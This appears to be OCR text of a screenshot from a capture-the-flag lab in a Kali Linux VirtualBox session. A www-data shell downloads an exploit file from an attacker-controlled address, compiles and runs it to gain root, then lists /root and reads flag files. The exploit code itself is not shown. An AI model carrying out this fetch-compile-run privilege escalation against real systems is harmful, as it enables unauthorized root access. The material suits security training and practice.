 KaliOfficail [Uruchomiona] - Oracle VM VirtualBox
Plik Maszyna Widok Wejście Urządzenia Pomoc
Mozilla Firefox kali@kali: ~ 02:23 PM
File Actions Edit View Help
kali@kali: ~ kali@kali: ~/THM/zsecurity kali@kali: ~ kali@kali: ~
Connecting to 10.11.15.190:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 2789 (2.7K) [application/octet-stream]
Saving to: '39166'
100%[======================================>] 2,789 --.-K/s in 0s
2020-12-19 15:21:44 (5.46 MB/s) - '39166' saved [2789/2789]
www-data@ctf:/tmp$ mv 39166 39166.c
mv 39166 39166.c
www-data@ctf:/tmp$ gcc 39166.c -o dupa
gcc 39166.c -o dupa
www-data@ctf:/tmp$ ./dupa
./dupa
root@ctf:/tmp# id
id
uid=0(root) gid=33(www-data) groups=0(root),33(www-data)
root@ctf:/tmp# cd /root
cd /root
root@ctf:/root# ls -la
ls -la
total 44
drwx------ 5 root root 4096 Oct 13 20:04 .
drwxr-xr-x 22 root root 4096 Oct 13 20:05 ..
lrwxrwxrwx 1 root root 9 Feb 13 2016 .bash_history -> /dev/null
-rw-r--r-- 1 root root 3106 Feb 20 2014 .bashrc
drwx------ 2 root root 4096 Feb 13 2016 .cache
-rw-r--r-- 1 root root 140 Feb 20 2014 .profile
-rw------- 1 root www-data 12288 Oct 13 00:27 .root.txt.swp
drwx------ 3 root root 4096 Feb 9 2016 .ssh
drwxr-xr-x 2 root root 4096 Oct 13 00:29 banner
-r-------- 1 root www-data 77 Oct 13 00:34 maybefinallythis.txt
root@ctf:/root# cat .root.txt.swp
cat .root.txt.swp
U3210#"! Utp�tzsecurity/root/root.txt
ad��
������������qqqqqqtroot@ctf:/root#
root@ctf:/root#
root@ctf:/root# cat maybefinallythis.txt
cat maybefinallythis.txt
root@ctf:/root#
Right Control